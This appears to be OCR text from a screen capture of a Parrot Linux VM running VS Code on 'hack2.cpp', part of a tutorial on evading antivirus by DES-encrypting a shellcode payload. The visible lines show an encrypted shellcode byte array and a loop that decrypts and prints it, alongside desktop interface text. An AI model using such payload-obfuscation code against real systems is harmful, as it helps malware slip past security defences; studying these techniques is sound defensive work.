 parrot [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Applications Emplacements Système lun. 11 déc., 13:55
hack2.cpp - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
exemple1.cpp entropype.py 1 cypher.py 1 hack2.cpp hack1.cpp
media > sf_cocomelonc > évasion-des-AV-VM-par-chiffrement-de-la-charge-utile-via-DES > hack2.cpp
38 "\x1a\x63\x9a\xe7\x78\xc4\xf3\x57\x63\x7a\x45\x1b\x8a\xb7"
39 "\x37\x3b\x4a\x5a\x03\x2e\xf3\x3b\xa9\x9b\xb4\xf0\x58\xa5"
40 "\xb7\xc4\x47\x6c\x5f\xad\x30\xe7\x23\x84\x41\xd5\x14\x33"
41 "\x6d\x84\x95\xdd\x98\x8b\xe7\x5f\x61\x60\xcf\x8b";
42
43
44 unsigned char decrypted[sizeof(shellcode)];
45
46 size_t inputSize = sizeof(shellcode) - 1; // excluding the null terminator
47 size_t numBlocks = inputSize / 8 + (inputSize % 8 == 0 ? 0 : 1);
48 unsigned char output[numBlocks * 8];
49
50 char paddedInput[512]; // Adjust the size as needed
51 memcpy(paddedInput, shellcode, inputSize);
52
53 // Déchiffrement
54 for (size_t i = 0; i < numBlocks; ++i) {
55 DES_ecb_encrypt((DES_cblock*)(paddedInput + i * 8), (DES_cblock*)(decrypted + i * 8), &schedule, DES_DECRYPT);
56 }
57
58 std::cout << std::endl << "Decrypted shellcode: " << std::endl;
59 for (int i = 0; i < numBlocks * 8; ++i) {
60 std::cout << "\\x" << std::hex << std::setw(2) << std::setfill('0') << (int)(unsigned char)decrypted[i];
61 }
62
63 std::cout << std::endl;
Restricted Mode 0 2 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF C++
1
Menu évasion-des-AV-V... hack2.cpp - Visual... Parrot Terminal
Ctrl droite
Applications #général | ... 3 Firefox OBS 30.0.0 ... Osmo 0.4.4 7 Thunar Oracle VM V... 2 VirtualBox... 2023-12-11 tim
13:55